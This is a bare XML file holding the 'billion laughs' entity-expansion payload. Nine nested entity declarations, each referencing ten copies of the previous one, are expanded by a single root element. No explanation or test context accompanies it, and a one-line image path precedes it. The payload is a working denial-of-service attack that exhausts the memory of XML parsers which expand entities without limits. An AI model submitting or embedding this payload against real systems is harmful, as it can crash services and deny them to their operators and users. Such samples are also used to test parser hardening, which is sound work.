 <?xml version="1.0"?>
<!DOCTYPE lolz [
  <!ENTITY lol "lol">
  <!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
  <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
  <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
  <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
  <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
  <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
  <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
  <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>